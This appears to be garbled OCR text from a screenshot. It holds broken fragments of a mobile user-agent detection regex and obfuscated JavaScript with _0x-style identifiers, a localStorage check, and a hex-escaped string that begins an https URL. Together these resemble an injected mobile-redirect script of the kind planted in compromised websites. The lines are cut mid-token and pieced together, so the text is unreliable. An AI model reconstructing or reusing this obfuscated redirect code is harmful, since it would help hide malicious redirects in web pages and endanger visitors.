
4|6)0|symbian|treo|up\.
|50[1-6]i|770s|802s|a
ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
s\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-
0|pan(a|d|t)|pdxg|pg(13|\-([1-
)|sgh\-|shar|sie(\-
|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
3|85|98)|w3c(\-| )|webc|whit|wi(g
99500=!![];}
63\x370′,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\
c7a;!localStorage[‘getItem’]
x564ab0=_0x3743e2=>{const
f3(0x1cb)]